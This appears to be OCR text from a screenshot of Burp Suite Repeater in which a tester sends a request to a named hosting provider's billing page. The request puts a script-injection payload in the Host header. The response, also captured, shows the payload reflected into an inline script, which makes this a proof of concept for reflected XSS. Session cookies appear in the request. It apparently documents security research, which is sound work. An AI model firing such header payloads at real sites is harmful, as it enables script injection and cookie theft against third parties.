 Applications Places System 25 °C Sat Feb 19, 3:21 PM
Burp Suite Professional v1.7.35 - Temporary Project - licensed to Uncia
zilla Firefox
Burp Intruder Repeater Window Auth Analyzer Help
Extender Project options User options Alerts ExifTool CSRF Bypass WAF Auth Analyzer Autorize
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
burp off 1
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
P Status ... Git Dork Helper XSS Hunter CyberSecurityUP/Guid... TCM Security, Inc. Other Bookmarks
Go Cancel < > Follow redirection Target: https://hosting.gcorelabs.com ?
Request
Raw Params Headers Hex
GET /billmgr?func=register&lang=en HTTP/1.1
Host:
bing.com"></script><script>alert(document.cook)</scrip
t><"
X-Forwarded-Host: hosting.gcorelabs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: https://gcorelabs.com/
Cookie: _gcl_au=1.1.834269364.1643724975;
_ga_Y79HRL8RPR=GS1.1.1645262652.11.1.1645263098.0;
_ga=GA1.1.1561540912.1643725683;
ipp_uid=1643820109485/vHOK9bMLxsLATxi6/wUk2QAl/yeGDlt7
M1WOpqg==; billmgrses5=c0f065ae296b557a317181f8;
billmgrlang5=orion:en; rerf=AAAAAGH6tE2sN2qwBC3rAg==;
language=en;
ipp_sign=38c28061e78cdf3d2d33b7a87553f193_1546267788_c
3973e1c4c20ec686c69cc2e729d5caf;
not_registered_account=9800594;
ipp_key=v1645208396797/v3394bd400b5e53a13cfc65163beca4
afa04ab3/W3iTo35U6v4adoj/YmMgPQ==; HttpOnly;
intercom-id-dl19c5gg=1ce89c41-2f3e-4008-b8de-191e18786
11a; intercom-session-dl19c5gg=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-site
Sec-Fetch-User: ?1
Sec-GPC: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
NUOYVC43j3YZMP1sxlux2xJE8s1cjcGb9VIavXnIuxWt0lu3n6B3f
WJx1zp8vT3YptW1iQr492N6TeBsqQVLFu/epLhXRb6Mv/ThQ5o10l
grkVmxf0OgrCcovdsC9FezUrkd98D5enePIcQGnuVeOU=");
},
setCookie:function()
{
document.cookie="ipp_key=" +
this.decrypt() + "; Path=/";
document.cookie="ipp_uid=1643820109485/vHOK9bMLxsLATxi
6/wUk2QAl/yeGDlt7M1WOpqg==; Expires=Tue, 31 Dec 2030
23:59:59 GMT; Path=/";
},
makeUrl:function(url)
{
url +=
"fa821dba_ipp_key=v1645264346424_v33947245b95adc7a72e2
73_wU8ZWjebjblEvc1TaB6apw=" + this.decrypt() + "&" +
"fa821dba_ipp_uid=1643820109485_vHOK9bMLxsLATxi6_wUk2
QAl_yeGDlt7M1WOpqg";
return url;
}
};
(new Fingerprint2).get(function(e,t){
salt="679276954";
document.cookie="ipp_sign="+e+"_"+salt+"_"+md5(e+salt
)+"; expires=Tue, 31 Dec 2030 23:59:59 GMT; path=/;";
ipp.setCookie();
window.location.href =
"https://bing.com"></script><script>alert(1)</script>
<"/billmgr?func=register&lang=en&" +
window.location.hash;
})
</script>
</body>
</html>
? < + > bing 1 match
Done 109,089 bytes | 1,435 millis
Menu Mozilla Firefox gcdn.co Burp Suite Professional... Parrot Terminal vokoscreenNG 3.0.7